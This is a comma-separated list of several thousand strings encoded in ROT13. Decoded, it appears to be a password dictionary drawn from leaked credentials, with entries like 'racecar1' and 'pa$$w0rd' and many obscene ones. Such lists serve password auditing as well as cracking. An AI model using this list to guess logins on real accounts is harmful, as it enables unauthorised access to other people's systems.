kfjmnd,9abvmr9,evpu123,abzbarl,enprpne1,unpxr,pynunl,nphnevb,trgfhz,ubaqnpei,jvyyvnz0,purlraa,grpuqrpx,ngywuwqs,jgpnpd,fhtre,snyyranatry,onzzre,genadhvy,pneyn123,erynlre,yrfcnhy1,cbeginyr,vqbagab,olpaoara,gebbcre2,traanqvl,cbzcba,ovyyobo,nznmbaxn,nxvgnf,puvangbj,ngxoep,ohfgref,svgarff1,pngrlr,frysbx2013,1zhecul,shyyubhf,zhpxre,onwfxbei,arpgneva,yvggyrovgpu,ybir24,srlrabbe,ovtny37,ynzob1,chfflovgpu,vprphor1,ovtrq,xlbpren,yglopwqs,obbqyr,gurxvat1,tbgevpr,fhafrg1,noz1224,sebzzr,frkfryyf,vaurng,xraln1,fjvatre1,ncuebqvg,xhegpbonva,euvaq101,cbvqbt,cbvhyxwu,xhmzvan,ornagbja,gbal88,fghggtne,qehzre,wbndhv,zrffratr,zbgbezna,nzore2,avprtvey,enpury69,naqervn,snvgu123,fghqzhssva,wnvqra,erq111,igxzloe,tnzrpbpxf,thzcre,obffubtt,4zr2xabj,gbxlb1,xyrnare,ebnqubt,shpxzrab,cubravk3,frrzr,ohggahgg,obare69,naqerlxn,zlurneg,xngreva,ehtohea,wighrcvc,qp3hoa,puvyr1,nfuyrl69,unccl99,fjvffnve,onyyf2,slyuggqs,wvzobb,55555q,zvpxrl11,ibebava,z7ufdfgz,fghsss,zrergr,jrvuanpugr,qbjwbarf,onybb1,serrbarf,ornef34,nhohea1,orirey,gvzoreynaq,1ryivf,thvaarff1,obzonqvy,syngeba1,ybttvat7,gryrsbba,zrey1a,znfun1,naqerv1,pbjnohat,lbhfhpx1,1zngevk,crbcy,nfq123djr,fjrrgg,zveebe1,gbeeragr,wbxre12,qvnzbaq6,wnpxnebb,00000n,zvyyreyvgr,vebaubefr,2gjvaf,fgelxr,tttt1,mmmkkkppp,ebbfriry,8363rqql,natry21,qrcrpur1,q0pg0e,oyhr14,nerlbh,irybpr,teraqny,serqrevxforet,popagis,po207fy,fnfun2000,jnf.urer,sevgmm,ebfrqnyr,fcvabmn,pbxrvfvg,tnaqnys3,fxvqznex,nfuyrl01,12345w,1234567890dnm,frkkkkkk,orntyrf,yraaneg,12345789,cnff10,cbyvgvp,znk007,tpurpxbh,12345611,gvssl,yvtugzna,zhfuva,irybfvcrq,oehprjnlar,tnhguvr,ryran123,terrartt,u2bfxv,pybpxre,avgrzner,123321f,zrtvqqb,pnffvql1,qnivq13,obljbaqr,sybev,crttl12,ctfmg6zq,onggrevr,erqynaqf,fpbbgre6,opxurer,gehrab,onvyrl11,znkjryy2,onaqnan,gvzbgu1,fgnegabj,qhpngv74,gvrea,znkvar1,oynpxzrgny,fhmld,onyyn007,cungsnez,xvefgra1,gvgzbhfr,oraubtna,phyvgb,sbeova,purff1,jneera1,cnazna,zvpxrl7,24ybire,qnfpun,fcrrq2,erqyvba,naqerj10,wbuajnla,avxr23,punpun1,oraqbt,ohyylobl,tbyqgerr,fcbbxvr,gvttre99,1pbbxvr,cbhgvar,plpybar1,jbbqcbal,pnznyrha,oyhrfxl1,qsnqna,rntyrf20,ybiretvey,crrcfubj,zvar1,qvzn1989,ewqsxzkre,11111nnnnn,znpuvan,nhthfg17,1uuuuu,0773417x,1zbafgre,sernxfub,wnmmzva,qnivqj,xhehcg,puhzyl,uhttvrf,fnfuraxn,ppppppp1,oevqtr1,tvttnyb,pvapvaan,cvfgby1,uryyb22,qnivq77,yvtugsbb,yhpxl6,wvzzl12,261397,yvfn12,gnonyhtn,zlfvgr,oryb4xn,terraa,rntyr99,chaxenjx,fnyinqb,fyvpx123,jvpufra,xavtug99,qhzzlf,srsbyvpb,pbageren,xnyyr1,naan1984,qryenl,eboreg99,tneran,cergraqr,enprsna,nybaf,freranqn,yhqzvyyn,paugxwe,y0fjs9tk,unaxfgre,qsxglaoles,furrc1,wbua23,pi141no,xnylnav,944gheob,pelfgny2,oynpxsyl,mewqxgqs,rhf1fhr1,znevb5,evirecyngr,uneqqevi,zryvffn3,ryyvbgg1,frklovgp,pauslloe,wvzqnivf,obyyvk,orgn1,nzoreyrr,fxljnyx1,angnyn,1oybbq,oenggnk,fuvggl1,to15xi99,ebawba,ebguznaf,gurqbp,wbrl21,ubgobv,sverqnjt,ovzob38,wvoore,nsgrezng,abzne,01478963,cuvfuvat,qbzbqb,naan13,zngrevn,znegun1,ohqzna1,thaoynqr,rkpyhfvi,fnfun1997,nanfgnf,erorppn2,snpxlbh,xnyyvfgv,shpxzlnff,abefrzna,vcfjvpu1,151500,1rqjneq,vagryvafvqr,qnepl1,opevpu,lwqwpaos,snvygr,ohmmmm,pernz1,gngvnan1,7ryrira,terra8,153351,1n2f3q4s5t6u,154263,zvynab1,onzov1,oehvaf77,ehtol2,wnzny1,obyvgn,fhaqnlchapu,ohoon12,ernyznqe,islkgpagu,vjbwvzn,abgybo,oynpx666,inyxvevn,arkhf1,zvyyregv,oveguqnl100,fjvff1,nccbyyb,trsrfg,terrarlrf,pryroeng,gvtree,fynin123,vmhzehq,ohoonoho,yrtbzna,wbrfzvgu,xngln123,fjrrgqernz,wbua44,jjjjjjj1,bbbbbb1,fbpny,ybirfcbe,f5e8rq67f,258147,urvqvf,pbjobl22,jnpubivn,zvpunryo,djr1234567,v12345,255225,tbyqvr1,nysn155,45pbyg,fnsrh851,nagbabin,ybatgbat,1fcnexl,tsimaz,ohfra,uwyowl,jungrin,ebpxl4,pbxrzna,wbfuhn3,xrxfxrx1,fvebppb,wntzna,123456djreg,cuvahcv,gubznf10,ybyyre,fnxhe,ivxn2011,shyyerq,znevfxn,nmhpne,apfgngr,tyraa74,unyvzn,nyrfuxn,vybirzlyvsr,ireynng,onttvr,fpbhovqbh6,cungobl,woehgba,fpbbc1,onearl11,oyvaqzna,qrs456,znkvzhf2,znfgre55,arfgrn,11223355,qvrtb123,frkcvfgbyf,favssl,cuvyvc1,s12345,cevfbaoernx,abxvn2700,nwawhusn,lnaxrrf3,pbysnk,nx470000,zgazna,oqslrves,sbgonyy,vpuova,geroyn,vyhfun,evboenib,ornare1,gubenqva,cbyxnhqv,xhebfnjn,ubaqn123,ynqloh,inyrevx,cbygnin,fnivbyn,shpxlbhthlf,754740t0,nanyybir,zvpebyno1,whevf01,app1864,tnesvyq,funavn1,dntfhq,znxneraxb,pvaql69,yrorqri,naqerj11,wbuaalob,tebbil1,obbfgre1,fnaqref1,gbzzlo,wbuafba4,xq189aypvu,ubaqnzna,iynfbin,puvpx1,fbxnqn,frivfthe,orne2327,punpub,frkznavn,ebzn1993,uwpaopxsq,inyyrl1,ubjqvr,ghccrapr,wvznaqnaar,fgevxr3,l4xhm4,ausasas,gfhonfn,19955991,fpnool,dhvaphak,qvzn1998,hhhhhh1,ybtvpn,fxvaare1,cvathvab,yvfn1234,kcerffzhfvp,trgshpxrq,dddd1,oooo1,znghyvab,hylnan,hcfzna,wbuafzvgu,123579,pb2000,fcnaare1,gbqvrsbe,znatbrf,vfnory1,123852,arten,fabjqba,avxxv123,oebak1,obbbz,enz2500,puhpx123,sverobl,perrx1,ongzna13,cevaprffr,nm12345,znxfng,1xavtug,28vasrea,241455,e7112f,zhfryzna,zrgf1986,xnglqvq,iynq777,cynlzr,xzsqz1,nfffrk,1cevapr,vbc890,ovtoebgu,zbyylzbb,jnvgeba,yvmbggrf,125412,whttyre,dhvagn,0fvfgre0,mnaneqv,angn123,urpxslkoe,22d04j90r,ratvar2,avxvgn95,mnzven,unzzre22,yhgfpure,pnebyvan1,mm6319,fnazna,ishsysl,ohfgre99,ebffpb,xbheavxb,nttnejny,gnggbb1,wnavpr1,svatre1,125521,19911992,fuqjyaqf,ehqraxb,isiststs123,tnyngrn,zbaxrloh,whunav,cerzvhzpnfu,pynffnpg,qrivyznl,uryczr2,xahqqry,uneqcnpx,enzvy,creevg,onfvy1,mbzovr13,fgbpxpne,gbf8217,ubarlcvr,abjnlzna,nycunqbt,zryba1,gnyhyn,125689,gvevoba12,gbeavxr,unevoby,gryrsbar,gvtre22,fhpxn,yslgkes,puvpxra123,zhttvaf,n23456,o1234567,ylgqloe,bggre1,cvccn,infvyvfx,pbbxvat1,urygre,78978,orfgobl,ivcre7,nuzrq1,juvgrjby,zbzzlf,nccyr5,funmnz1,puryfrn7,xhzvxb,znfgrezn,enyylr,ohfuznfg,wxm123,ragene,naqerj6,anguna01,nynevp,gninfm,urvzqnyy,tenil1,wvzzl99,pguyjg,cbjree,tgugeugpawe,pnarfsna,fnfun11,loeoas_25,nhthfg9,oehpvr,negvpubx,neavr1,fhcreqhqr,gneryxn,zvpxrl22,qbbcre,yharef,ubyrfubg,tbbq123,trgglfoh,ovpub,unzzre99,qvivar5,1mkpioa,fgebamb,d22222,qvfar,ozj750vy,tbqurnq,unyybqh,nrevgu,anfgvx,qvssrera,prfgzbv,nzore69,5fgevat,cbeabfgn,qvegltvey,tvatre123,sbezry1,fpbgg12,ubaqn200,ubgfchef,wbuangun,svefgbar123,yrkznex1,zfpbasvt,xneyznfp,y123456,123djrnfqmk,onyqzna,fhatbq,shexn,ergfho,9811020,elqre1,gptylhrq,nfgeba,yoispoe,zvaqqbp,qveg49,onfronyy12,gorne,fvzcy,fpuhrl,negvzhf,ovxzna,cyng1ahz,dhnagrk,tbglbh,unvyrl1,whfgva01,ryynqn,8481068,000002,znavzny,qguwlokes,ohpx123,qvpx123,6969696,abfcnz,fgebat1,xbqrbeq,onzn12,123321j,fhcrezna123,tynqvbyhf,avagraq,5792076,qernztvey,fcnaxzr1,tnhgnz,nevnaan1,gvggv,grgnf,pbby1234,oryynqbt,vzcbegna,4206969,87r5apyvmel,grhsryb7,qbyyre,lsy.ves,dhnerfzn,3440172,zryvf,oenqyr,aaznfgre,snfg1,virefb,oynetu,yhpnf12,puevft,vnzfnz,123321nm,gbzwreel,xnjvxn,2597174,fgnaqerj,ovyylt,zhfxna,tvmzbqb2,em93dczd,870621345,fnguln,dzrmekt4,wnahnev,znegur,zbbz4261,phz2zr,uxtre286,ybh1988,fhpxvg1,pebnxre,xynhqvn1,753951456,nvqna1,sfhabyrf,ebznaraxb,noolqbt,vfgurorf,nxfunl,pbetv,shpx666,jnyxzna555,enatre98,fpbecvna,uneqjnervq,oyhrqentba,snfgzna,2305822d,vqqdqvqqdq,1597532,tbcbxrf,misespo,j1234567,fchgavx1,ge1993,cn$$j0eq,2v5sqehi,uniibp,1357913,1313131,oaz123,pbjq00q,syrkfpna,gurfvzf2,obbtvrzn,ovtfrkkl,cbjrefge,atp4565,wbfuzna,onolobl1,123wyo,shashash,djr456,ubabe1,chggnan,oboolw,qnavry21,chffl12,fuzhpx,1232580,123578951,znkgurqb,uvgurer1,obaq0007,truraan,abznzrf,oyhrbar,e1234567,ojnan,tngvaub,1011111,gbeeragf,pvagn,123451234,gvtre25,zbarl69,rqvorl,cbvagzna,zzpz19,jnyrf1,pnsserlf,cunrqen,oybbqyhf,321erg32,ehshff,gneovg,wbnaan1,102030405,fgvpxobl,ybgesbge34,wnzfuvq,zpyneras1,ngnzna,99sbeq,lneenx,ybtna2,vebayhat,chfuvfgvx,qentbba1,hapyrobo,gvtrerlr,cvabxvb,glyrew,zreznvq1,fgrivr1,wnlyra,888777,enznan,ebzna777,oenaqba7,17711771f,guvntb,yhvtv1,rqtne1,oehprl,ivqrbtnz,pynffv,oveqre,snenzve,gjvqqyr,phonyvoer,tevmml,shpxl,wwijq4,nhthfg15,vqvanuhv,enavgn,avxvgn1998,123342,j1j2j3,78621323,4pnapry,789963,(ahyy,inffntb,wnlqbt472,123452,gvzg42,pnanqn99,123589,erorabx,uglsas,785001,bfvcbi,znxf123,arirejvagre,ybir2010,777222,67390436,ryrnabe1,olxrzb,ndhrzvav,sebtt,ebobgb,gubeal,fuvczngr,ybtpnova,66005918,abxvna,tbambf,ybhvfvna,1nopqrst,gevnguyb,vybirzne,pbhtre,yrgzrvab,fhcren,ehaif,svobanppv,zhggyl,58565254,5gutodv,isarufi,ryrpge,wbfr12,negrzvf1,arjybir,guq1fue,unjxrl,tevtbelna,fnvfun,gbfpn,erqqre,yvsrfhk,grzcyr1,ohaalzna,gurxvqf,fnoorgu,gnemna1,182838,158hrsnf,qryy50,1fhcre,666222,47qf8k,wnpxunzz,zvarbayl,esasuols,048eb,665259,xevfgvan1,obzoreb,52545856,frpher1,ovtybfre,crgrex,nyrk2,51525354,nanepul1,fhcrek,grrafyhg,zbarl23,fvtzncv,fnasenapvfpb,npzr34,cevingr5,rpyvcf,djreggerjd,nkryyr,xbxnva,uneqthl,crgre69,wrfhfpue,qlnaan,qhqr69,fnenu69,gblbgn91,nzoree,45645645,ohtzrabg,ovtgrq,44556677,556644,jje8k9ch,nycunbzr,uneyrl13,xbyvn123,jrwecsch,eriryngv,anveqn,fbqbss,pvglobl,cvaxchffl,qxnyvf,zvnzv305,jbj12345,gevcyrg,gnaaraonh,nfqsnfqs1,qnexubef,527952,ergverq1,fbksna,aslm123,37583867,tbqqrf,515069,tkyzkorjlz,1jneevbe,36925814,qzo2011,gbcgra,xnecbin,89876065093enk,anghenyf,tngrjnl9,prcfrbha,gheobg,493949,pbpx22,vgnyvn1,fnfnsenf,tbcavx,fgnyxr,1dnmkqe5,jz2006,npr1062,nyvrin,oyhr28,nenpry,fnaqvn,zbgbthmm,greev1,rzznwnar,pbarw,erpbon,nyrk1995,wrexlobl,pbjobl12,neraebar,cerpvfvb,31415927,fpfn316,cnamre1,fghqyl1,cbjreubh,orafnz,znfubhgd,ovyyrr,rrlber1,erncr,gurorngy,ehy3m,zbagrfn,qbbqyr1,pimrsu1tx,424365,n159753,mvzzrezn,thzqebc,nfunzna,tevzernc,vpnaqbvg,obebqvan,oenapn,qvzn2009,xrljrfg1,inqref,ohoyhx,qvnibyb,nffff,tbyrgn,rngnff,ancfgre1,382436,369741,5411cvzb,yrapuvx,cvxnpu,tvytnzrfu,xnyvzren,fvatre1,tbeqba2,ewlpaoarjom,znhyjhes,wbxre13,2zhpu4h,obaq00,nyvpr123,ebobgrp,shpxtvey,mtwlom,erqubefr,znetnerg1,oenql1,chzcxva2,puvaxl,sbhecynl,1obbtre,ebvfva,1oenaqba,fnaqna,oynpxurneg,purrm,oynpxsva,pagtslwqs,zlzbarl1,09080706,tbbqobff,froevat1,ebfr1,xrafvatg,ovtobare,znephf12,lz3pnhgw,fgehccv,gurfgbar,ybirohtf,fgngre,fvyire99,sberfg99,dnmjfk12345,infvyr,ybatobne,zxbawv,uhyvtna,euspoqsm,nveznvy,cbea11,1bbbbb,fbsha,fanxr2,zfbhgujn,qbhtyn,1vprzna,funuehxu,funeban,qentba666,senapr98,196800,196820,cf253535,mwfrf9ricn,favcre01,qrfvta1,xbasrgn,wnpx99,qehz66,tbbq4lbh,fgngvba2,oehprj,ertrqvg,fpubby12,zigae765,cho113,snagnf,gvoheba1,xvat99,tuwpawtocygj,purpxvgb,308jva,1ynqloht,pbearyvh,firgnfirgn,197430,vpvpyr,vznpprff,bh81269,wwwqfy,oenaqba6,ovzob1,fzbxrr,cvppbyb1,3611wpzt,puvyqera2,pbbxvr2,pbabe1,qnegu1,znetren,nbv856,cnhyyl,bh812345,fxynir,rxyuvtpm,30624700,nznmvat1,jnubbb,frnh55,1orre,nccyrf2,puhyb,qbycuva9,urngure6,198206,198207,uretbbq,zvenpyr1,awulsyw,4erny,zvyxn,fvyiresv,snosvir,fcevat12,rezvar,znzzl,whzcwrg,nqvyorx,gbfpnan,pnhfgvp,ubgybir,fnzzl69,ybyvgn1,olbhat,juvczr,onearl01,zvfglf,gerr1,ohfgre3,xnlyva,tspptwua,132333,nvfuvgreh,cnatnrn,sngurnq1,fzhecu,198701,elfyna,tnfgb,krkrlyus,navfvzbi,purilff,fnfxngbb,oenaql12,gjrnxre,vevfu123,zhfvp2,qraal1,cnycngva,bhgynj1,ybirfhpx,jbzna1,zecvoo,qvnqben,usasard,cbhyrggr,uneybpx,zpynera1,pbbcre12,arjcnff3,obool12,estrpaspres,nyfxqwsu,zvav14,qhxref,enssnry,199103,pyrb123,1234567djreglh,zbfforet,fpbbcl,qpghys,fgneyvar,uwiwkes,zvfsvgf1,enatref2,ovyobf,oynpxurn,cnccanfr,ngjbex,checyr2,qnljnyxre,fhzzbare,1wwwwwww,fjnafbat,puevf10,ynyhan,12345ddd,puneyl1,yvbafqra,zbarl99,fvyire33,ubturnq,oqnqql,199430,fnvft002,abfnvagf,gvecvgm,1tttttt,wnfba13,xvatff,rearfg1,0pqu0i99hr,cxhamvc,nebjnan,fcvev,qrfxwrg1,nezvar,ynaprf,zntvp2,gurgnkv,14159265,pnpvdhr,14142135,benatr10,evpuneq0,onpxqens,255bbb,uhzghz,xbufnzhv,p43qnr874q,jerfgyvat1,pouglz,fberagb,zrtun,crcfvzna,djrdjr12,oyvff7,znevb64,xbebyri,onyyf123,fpuynatr,tbeqvg,bcgvdhrfg,sngqvpx,svfu99,evpul,abggbqnl,qvnaar1,nezlbs1,1234djrenfqsmkpi,oobaqf,nrxnen,yvqvln,onqqbt1,lryybj5,shaxvr,elna01,terragerr,tpurpxbhg,znefuny1,yvyvchg,000000m,esuoles,tgbtgb43,ehzcbyr,gnenqb,znepryvg,ndjmfkrqp,xrafuva1,fnfflqbt,flfgrz12,oryyl1,mvyyn,xvffsna,gbbyf1,qrfrzore,qbafqnq,avpx11,fpbecvb6,cbbcbb1,gbgb99,fgrcu123,qbtshpx,ebpxrg21,guk113,qhqr12,fnarx,fbzzne,fznpxl,cvzcfgn,yrgzrtb,x1200ef,ylgtuwtgauwqpe,novtnyr,ohqqbt,qryrf,onfronyy9,ebbshf,pneyfonq,unzmnu,urervnz,travny,fpubbytveyvr,lsm450,oernqf,cvrfrx,jnfurne,puvznl,ncbpnylc,avpbyr18,tsts1234,tbohyyf,qariavx,jbaqrejnyy,orre1234,1zbbfr,orre69,znelnaa1,nqcnff,zvxr34,oveqpntr,ubgghan,tvtnag,cradhva,cenirra,qbaan123,123yby123,gurfnzr,sertng,nqvqnf11,fryenup,cnaqbenf,grfg3,punfzb,111222333000,crpbf,qnavry11,vatrefby,funan1,znzn12345,prffan15,zlureb,1fvzcfba,anmneraxb,pbtavg,frnggyr2,vevan1,nmscp310,eslpguqs,uneql1,wnmzla,fy1200,ubgynagn,wnfba22,xhzne123,fhwngun,sfq9fuglh,uvtuwhzc,punatre,ragregnv,xbyqvat,zeovt,fnlhev,rntyr21,djregmh,wbetr1,0101qq,ovtqbat,bh812n,fvangen1,ugpawusl,byrt123,ivqrbzna,colsoys,gi612fr,ovtoveq1,xranvqbt,thavgr,fvyirezn,neqzber,123123dd,ubgobg,pnfpnqn,poe600s4,unenxvev,puvpb123,obfpbf,nneba12,tynftbj1,xza5up,ynasrne,1yvtug,yvirbnx,svmvxn,loewxsgqls,fhesfvqr,vagrezvyna,zhygvcnf,erqpneq,72puril,onyngn,pbbyvb1,fpuebrqr,xnang,grfgrere,pnzvba,xvreen,urwzrqqvt,nagbavb2,gbeanqbf,vfvqbe,cvaxrl,a8fxsfjn,tvaal1,ubhaqbt,1ovyy,puevf25,unfghe,1znevar,terngqna,serapu1,ungzna,123ddd,m1m2m3m4,xvpxre1,xngvrqbt,hfbcra,fzvgu22,zezntbb,1234512v,nffn123,7frira7,zbafgre7,whar12,ocigls,149521,thragre,nyrk1985,ibebavan,zoxhtrtf,mndjfkpqresi,ehfgl5,zlfgvp1,znfgre0,nopqrs12,waqsxo,e4mcz3,purrfrl,fxevcxn,oynpxjuvgr,funeba69,qeb8fzjd,yrxgbe,grpuzna,obbtavfu,qrvqnen,urpxsls,dhvrgxrl,nhgupbqr,zbaxrl4,wnlobl,cvaxregb,zrerathr,puhyvgn,ohfujvpx,ghenzone,xvgglxvg,wbfrcu2,qnq123,xevfgb,crcbgr,fpurvff,unzobar1,ovtonyyn,erfgnhen,grdhvy,111yhmre,rheb2000,zbgbk,qraunnt,puryfv,synpb1,cerrgv,yvyyb,1001fva,cnffj,nhthfg24,orngbss,555555q,jvyyvf1,xvffguvf,djreglm,eitzj2ty,vybirobbovrf,gvzngv,xvzob,zfvasb,qrjqebc,fqonxre,spp5axl2,zrffvnu1,pngobl,fznyy1,pubqr,ornfgvr1,fgne77,uivqbier,fubeg1,knivr,qntbonu,nyrk1987,cncntrab,qnxbgn2,gbbanzv,shregr,wrfhf33,ynjvan,fbhccc,qveglove,puevfu,anghevfg,punaary1,crlbgr,syvooyr,thgragnt,ynpgngr,xvyyrz,mhppureb,ebovaub,qvgxn,tehzcl1,nie7000,obkkre,gbcpbc,oreel1,zlcnff1,orireyl1,qrhpr1,9638527410,pguhggqs,xmxzes,ybirgurz,onaq1g,pnagban1,checyr11,nccyrf123,jbaqrejb,123n456,shmmvr,yhpxl99,qnapre2,ubqqyvat,ebpxpvgl,jvaare12,fcbbgl,znafsvry,nvzrr1,287us71u,ehqvtre,phyroen,tbq123,ntrag86,qnavry0,ohaxl1,abgzvar,9onyy,tbbshf,chssl1,klu28ns4,xhyvxbi,onaxfubg,iheqs5v2,xrivaz,repbyr,frkltveyf,enmina,bpgbore7,tbngre,ybyyvr,envffn,gursebt,zqznvjn3,znfpun,wrfhffnirf,havba1,nagubal9,pebffebn,oebgure2,nerlhxr,ebqzna91,gbbafrk,qbcrzna,trevpbz,inm2115,pbpxtbooyre,12356789,12345699,fvtanghe,nyrknaqen1,pbbyjuvc,rejva1,njqetlwvyc,craf66,tuwewtglew,yvaxvacnex,rzretrap,cflpu0,oybbq666,obbgzbeg,jrgjbexf,cvebpn,wbuaq,vnzgur1,fhcreznevb,ubzre69,synzrba,vzntr1,ororeg,slyugd1,naancbyv,nccyr11,ubpxrl22,10048,vaqnubhfr,zlxvff,1crathva,znexc,zvfun123,sbtung,znepu11,unax1,fnagbeva,qrspba4,gnzcvpb,ioauwnsl,eboreg22,ohaxvr,nguyba64,frk777,arkgqbbe,xbfxrfu,ybyabbo,frrzarznnvyz,oynpx23,znepu15,lrrunn,puvdhv,grntna,fvrturvy,zbaqnl2,pbeauhfx,znzhfvn,puvyvf,fgutegfg,sryqfcne,fpbggz,chtqbt,estuwl,zvpznp,tgauwqls,grezvangb,1wnpxfba,xnxbfwn,obtbzby,123321nn,exoiglew,gerfbe,gvtregvt,shpxvgnyy,ioxxowl,pnenzba,mkp12,onyva,qvyqb1,fbppre09,ningn,nool123,purrgnu1,znedhvfr,wraalp,ubaqnise,gvagv,naan1985,qraavf2,wbery,znlsybjr,vprzn,uny2000,avxxvf,ovtzbhgu,terrarel,ahewna,yrbabi,yvoregl7,snsave,ynevbabi,fng321321,olgrzr1,anhfvpnn,uwislaoes,riregb,mroen123,fretvb1,gvgbar,jvfqbz1,xnunyn,104328d,znepva1,fnyvzn,cpvgen,1aaaaa,anyvav,tnyirfgb,arrenw,evpx1,fdhrrxl,ntarf1,wvggreoh,ntfune,znevn12,0112358,genkknf,fgvibar,cebcurg1,onanamn,fbzzre1,pnabarbf,ubgsha,erqfbk11,1ovtznp,qpgqwxwy,yrtvba1,rirepyrn,inyrabx,oynpx9,qnaal001,ebkvr1,1gurzna,zhqfyvqr,whyl16,yrpurs,puhyn,tynzvf,rzvyxn,pnaorrs,vbnaan,pnpghf1,ebpxfubk,vz2pbby,avawn9,guisewqs,whar28,zvyb17,zvfflbh,zvpxl1,aovols,abxvnn,tbyqv,znggvnf,shpxgurz,nfqmkp123,vebasvfg,whavbe01,arfgn,penmml,xvyyfjvg,ulttr,mnagnp,xnmnzn,zryiva1,nyyfgba,znnaqnt,uvpphc,cebgbglc,fcrpobbg,qjy610,uryyb6,159456,onyqurnq,erqjuvgr,pnycbyl,juvgrgnvy,ntvyr1,pbhfgrnh,zngg01,nhfg1a,znypbyzk,twysuwe,frzcres1,sreneev,n1o2p3q,inatryvf,zxiqnev,orggvf36,naqmvn,pbznaq,gnmmzna,zbetnvar,crcyhi,naan1990,vanaqbhg,nargxn,naan1997,jnyycncr,zbbaenxr,uhagerff,ubtgvr,pnzreba7,fnzzl7,fvatr11,pybjaobl,arjmrnyn,jvyzne,fnsenar,eroryq,cbbcv,tenang,unzzregvzr,arezva,11251422,klmml1,obtrlf,wxzkoe,sxgepsly,11223311,asleopa,11223300,cbjrecyn,mbrqbt,loeoaols,mncubq42,gnenjn,wksuwqsves,qhqr1234,t5jxf9,tbbor,pmrxbynqn,oynpxebf,nznenagu,zrqvpny1,gurerqf,whyvwn,aurpflshwxwqg,cebzbcnf,ohqql4,zneznynq,jrvuanpugra,gebavp,yrgvpv,cnffguvrs,67zhfgna,qf7mnzaj,zbeev,j8jbbeq,purbcf,cvaneryy,fbabsfnz,ni473qi,fs161ca,5p92i5u6,checyr13,gnatb123,cynag1,1onol,khsetrzj,svggn,1enatref,fcnjaf,xraarq,gnengngn,19944991,11111118,pbebanf,4robhhk8,ebnqenfu,pbeirggr1,qslwqs846,zneyrl12,djnfmkreqspi,68fgnat,67fgnat,enpva,ryyrupvz,fbsvxb,avprgel,frnonff1,wnmmzna1,mndjfk1,ynm2937,hhhhhhh1,iynq123,ensnyr,w1234567,223366,aaaaaa1,226622,whaxsbbq,nfvynf,pre980,qnqqlznp,crefrcub,arrynz,00700,fuvgunccraf,255555,djregll,kobk36,19755791,djrnfq1,ornepho,wreelo,n1o1p1,cbyxnhqvb,onfxrgonyy1,456egl,1ybirlbh,znephf2,znzn1961,cnynpr1,genafpraq,fuhevxra,fhqunxne,grraybir,nanoryyr,zngevk99,cbtbqn,abgzr,onegraq,wbeqnan,avunbzn,ngnevf,yvggyrtv,sreenevf,erqnezl,tvnyyb,snfgqenj,nppbhagoybp,cryhqb,cbeabfgne,cvablnxb,pvaqrr,tynffwnj,qnzrba,wbuaalq,svaaynaq,fnhqnqr,ybfoenib,fybaxb,gbcynl,fznyygvg,avpxfsha,fgbpxuby,cracny,pnenw,qvirqrrc,pnaavohf,cbcclqbt,cnff88,ivxgbel,jnyunyyn,nevfvn,yhpbmnqr,tbyqraob,gvtref11,pnonyy,bjantr123,gbaan,unaql1,wbual,pncvgny5,snvgu2,fgvyyure,oenaqna,cbbxl1,nagnananevih,ubgqvpx,1whfgva,ynpevzbf,tbngurnq,oboevx,ptgjosxopa,znljbbq,xnzvyrx,tocys123,thyane,ornaurnq,isiwla,funfu,ivcre69,ggggggg1,ubaqnpe,xnanxb,zhssre,qhxvrf,whfgva123,ntncbi58,zhfuxn,onq11onq,zhyrzna,wbwb123,naqervxn,znxrvg,inavyy,obbzref,ovtnyf,zreyva11,dhnpxre,nheryvra,fcnegnx1922,yvtrgv,qvnan2,ynjazbjr,sbeghar1,njrfbz,ebpxll,naan1994,bvaxre,ybir88,rnfgonl,no55484,cbxre0,bmml666,cncnfzhes,nagvureb,cubgbten,xgz250,cnvaxvyy,wrte2q2,c3bevba,pnazna,qrkghe,djrfg123,fnzobl,lbzvfzb,fvreen01,ureore,isepoiisepoi,tybevn1,yynzn1,cvr123,oboolwbr,ohmmxvyy,fxvqebj,tenoore,cuvyv,wnivre1,9379992d,trebva,byrt1994,fbirervt,ebyybire,mnd12dnm,onggrel1,xvyyre13,nyvan123,tebhpub1,znevb12,crgre22,ohggreorna,ryvfr1,yhplpng,arb123,sreqv,tbysre01,enaqvr,tsuslwoe,iraghen1,puryfrn3,cvabl,zgtbk,leevz7,fubrzna,zvexb,ssttllb,65zhfgna,hsqvolwq,wbua55,fhpxshpx,terngtbb,sisawuo,zzzaaa,ybir20,1ohyyfuv,fhprffb,rnfl1234,ebova123,ebpxrgf1,qvnzbaqo,jbysrr,abguvat0,wbxre777,tynfabfg,evpune1,thvyyr,fnlna,xberfu,tbfunjx,nyrkk,ongzna21,n123456o,uonyy,243122,ebpxnaqe,pbbysbby,vfnvn,znel1,lwqoewqs,ybybcp,pyrbpng,pvzob,ybiruvan,8isuas,cnffxvat,obancneg,qvnzbaq2,ovtoblf,xerngbe,pgiglwqs,fnffl123,furyynp,gnoyr54781,arqxryyl,cuvyoreg,fhk2oh,abzvf,fcnexl99,clguba1,yvggyrorne,ahzcgl,fvyznevy,fjrrrg,wnzrfj,pohsugas,crttlfhr,jbqnuf,yhifrk,jvmneqel,irabz123,ybir4lbh,onzn1,fnzng,erivrjcnff,arq467,pwxwqgd,znzhyn,tvwbr,nzrefunz,qribpuxn,erquvyy,tvfry,certtb,cbybpx,pnaqb,erjfgre,terraynagrea,cnanfbavx,qnir1234,zvxrrr,1pneybf,zvyrqv,qnexarff1,c0b9v8h7l6,xnguela1,uncclthl,qpc500,nffznfgre,fnzohxn,fnvybezb,nagbavb3,ybtnaf,18254288,abxvnk2,djregmhvbc,mnivybi,gbggv,kraba1,rqjneq11,gnetn1,fbzrguvat1,gbal_g,d1j2r3e4g5l6h7v8b9c0,02551670,iynqvzve1,zbaxrlohgg,terraqn,arry21,penvtre,fniryvl,qrv008,ubaqn450,slyugd95,fcvxr2,swad8915,cnffjbeqfgnaqneq,ibin12345,gnybarfv,evpuv,tvtrzntf,cvreer1,jrfgva,geribtn,qbebgurr,onfgbtar,25563b,oenaqba3,gehrtevg,xevzzy,vnzterng,freivf,n112233,cnhyvaxn,nmvzhgu,pbecreszbafl,358uxlc,ubzreha1,qbtoreg1,rngzlnff,pbggntr1,fnivan,onfronyy7,ovtgrk,tvzzrfhz,nfqpkm,yraaba1,n159357,1onfgneq,413276191d,catsvyg,cpurnygu,argfavc,obqvebtn,1zngg,jrogif,eniref,nqncgref,fvqqvf,znfunznfun,pbssrr2,zlubarl,naan1982,znepvn1,snvepuvy,znavrx,vybiryhp,ongzbau,jvyqba,objvr1,argajyax,snapl1,gbz204,bytn1976,isvs123,dhrraf1,nwnk01,ybirff,zbpxon,vpnz4hfo,gevnqn,bqvagube,efgyar,rkpvgre,fhaqbt,napubeng,tvey